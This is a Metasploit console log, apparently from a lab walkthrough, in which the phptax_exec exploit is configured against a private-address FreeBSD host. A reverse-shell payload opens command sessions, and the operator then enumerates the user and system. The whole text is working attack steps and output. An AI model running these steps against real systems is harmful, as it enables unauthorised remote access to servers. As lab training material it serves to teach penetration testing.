 Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/phptax_exec
msf6 > use 0
msf6 exploit(multi/http/phptax_exec) > set rhosts 10.0.2.5
rhosts ⇒ 10.0.2.5
msf6 exploit(multi/http/phptax_exec) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/phptax_exec) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/http/phptax_exec) > set useragent Mozilla/4.0
useragent ⇒ Mozilla/4.0
msf6 exploit(multi/http/phptax_exec) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phptax_exec) > set lhost eth0
lhost ⇒ eth0
msf6 exploit(multi/http/phptax_exec) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.58080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DOZMmIP3Mi7aguTP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo s3IT6oYGkedPWNTF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DOZMmIP3Mi7aguTP\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "s3IT6oYGkedPWNTF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.5:60099 ) at 2022-03-13 07:18:49 -0400
[*] Command shell session 2 opened (10.0.2.15:4444 → 10.0.2.5:34637 ) at 2022-03-13 07:18:49 -0400
whoami
www
id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD mu 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.edu:/usr/ob
j/usr/src/sys/GENERIC  amd64